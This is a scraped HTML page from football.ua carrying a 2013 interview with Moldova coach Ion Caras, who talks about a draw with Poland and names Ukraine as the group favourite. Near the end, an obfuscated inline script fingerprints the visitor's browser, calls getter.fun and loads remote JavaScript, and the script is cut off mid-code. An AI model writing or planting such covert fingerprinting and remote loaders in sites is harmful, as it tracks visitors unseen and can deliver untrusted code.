

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/205973-karas-ukrayna-favoryt-gruppy.html
body_size: 12881
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Карас: Украина &mdash; фаворит группы &mdash; football.ua</title>

    <meta name="description" content="Главный тренер сборной Молдовы Ион Карас поделился своим мнением относительно прошедшего матча его команды против польской сборной." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/205973-karas-ukrayna-favoryt-gruppy.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/205/205973.jpg" />

    <meta property="og:title" content="Карас: Украина &mdash; фаворит группы" />

    <meta property="og:description" content="Главный тренер сборной Молдовы Ион Карас поделился своим мнением относительно прошедшего матча его команды против польской сборной." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/205973-karas-ukrayna-favoryt-gruppy.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Карас: Украина &mdash; фаворит группы</h1>
	<div class="articleInfo">
		<p class="date">08 июня 2013, 09:25</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/264-moldova.html">
                Молдова</a>,
    
            <a href="https://worldcup2014.football.ua/team/160-polsha.html">
                Польща</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/205/205973.jpg" alt="Ион Карас, uefa.com" />
    
        <div class="photoInfo"><p class="photoAuthor">Ион Карас, uefa.com</p></div>
    
    </div>

    <div class="articleText">Главный тренер сборной Молдовы Ион Карас поделился своим мнением относительно прошедшего матча его команды против польской сборной.</div>

    <div class="articleText"><div>
	<div>
		<strong>- Довольны ли вы итоговым результатом, достигнутым в матче против Польши?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Перед игрой мне задали вопрос: буду ли я доволен, если мы сыграем вничью? Я ответил, что это зависит от того, как будет проходить сам матч. Исходя из того, как складывалась ситуация и ход игры, отвечу, что я удовлетворен тем счетом, который был зафиксирован на табло. Все ребята молодцы, они заслужили эту ничью, которую, можно сказать, добыли в очень тяжелой битве.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Есть ли вопросы к судейству?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		<strong>-&nbsp; </strong>Считаю, что как минимум в одном из двух случаев рефери должен был назначить в ворота Польши пенальти. Но что есть, то есть. Нужно еще раз внимательно смотреть повторы.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Автор гола Сидоренко всегда играл на фланге. Как вам пришла идея сделать из него нападающего?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- </strong>У него есть все задатки для хорошего форварда. Он быстрый, упорный, проделывает огромный объем работы, не боится идти на защитников. Считаю, что сегодня он сыграл гораздо полезнее и эффективнее, чем Левандовски.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- На ваш взгляд кто фаворит группы, исходя из последних результатов и оставшегося календаря?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- </strong>Я считаю &mdash; это Украина. У наших соседей осталось две игры с Сан-Марино, то есть гарантированные 6 очков, плюс две домашние игры с Польшей и Англией. Черногория точно будет ниже украинцев, Польша тоже вряд ли догонит, а Англии будет очень тяжело в Киеве. Так что, на мой взгляд, именно Украина имеет самые хорошие шансы поехать в Бразилию, минуя стыковые матчи.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Следующий матч Молдова проведет против Англии. Что можете сказать сейчас об этом противостоянии?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Конечно, нам будет очень тяжело. Радует только тот факт, что матч осенью. К этому времени наши игроки сумеют набрать необходимую форму, поскольку с плохими&nbsp; физическими кондициями против Англии играть нереально.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>Сергей Беседин (Кишинев), специально для Football.ua</strong></div>
</div>
</div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/205973-karas-ukrayna-favoryt-gruppy.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/205973-karas-ukrayna-favoryt-gruppy.html&t=Карас: Украина &amp;mdash; фаворит группы" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">07 июня 2013</p>
        
            <p class="comments">(34)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/205949-moldova-otbyraet-ochky-u-polshy.html">Молдова отбирает очки у Польши</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 205973 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var 